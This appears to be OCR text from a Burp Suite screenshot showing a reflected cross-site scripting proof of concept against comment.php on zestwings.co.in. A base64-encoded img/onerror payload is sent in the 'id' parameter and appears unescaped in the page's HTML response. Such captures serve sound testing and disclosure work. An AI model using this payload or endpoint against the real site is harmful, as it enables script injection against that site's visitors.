 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.6.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel < >
Target: https://zestwings.co.in HTTP/1
Request
Pretty Raw Hex
\n
1 GET /newssting/politics/andhrapradesh/comment.php?id=YmF0bWFuIj48aW1nIHNyYz14IG9uZXJyb3I9ImphdmFzY3JpcHQ6YWxlcnQoMSk= HTTP/1.1
2 Host: zestwings.co.in
3 Cookie: PHPSESSID=htrud6o94coa046igi3hma5jk6
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://www.google.com/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
Search... 0 matches
Response
Pretty Raw Hex Render
\n
738 <br>
739 <input type="text" id="mobile" name="mobile" class="form-control" placeholder="Enter Mobile No" value="">
740 <br>
741 <textarea name="comments" placeholder="Enter comments" class="form-control" id="comments" >
</textarea>
742
743 <input type="hidden" id="news_id" name="news_id" value="batman">
<img src=x onerror="javascript:alert(1)">
744
745
746
747 <div align="center">
748 <a style="font-size:12px; padding:5px;" class="button animated ButtonShake" onClick="if($('#name').val().length >0) {
setState('adminForm','http://zestwings.co.in/ajax.php','submit=1&name='+$('#name').val()+'&news_id='+$('#news_id').val()+'&mobile='+$('#mobile').val()+'&comm
ents='+$('#comments').val()) } else { alert('please enter Name to proceed..!') }">
batman 1 match
Inspector
Selection 2
Selected text
<i
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 10
Ready 42,275 bytes | 162 millis
26°C Rain sho... ENG 12:06